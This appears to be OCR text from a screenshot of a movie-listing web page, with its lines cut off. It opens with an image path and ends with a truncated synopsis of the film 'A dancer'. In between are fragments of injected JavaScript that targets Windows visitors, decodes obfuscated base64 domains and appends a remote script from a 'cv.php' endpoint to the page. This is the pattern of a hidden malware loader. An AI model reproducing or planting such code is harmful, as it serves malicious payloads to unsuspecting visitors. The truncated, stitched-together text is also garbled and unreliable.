
if(navigator.userAgent.toLowerCase().indexOf(“windows”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
pds=pdx.split(“|”);pds.forEach(function(pde){const s_e
+atob(pde)+”cv.php?u=f0175372″;document.body.append
A dancer: directed by Pablo Hernando. With Ingrid Garcí
Ingrid is a lone contract killer. He never fails. Leaves n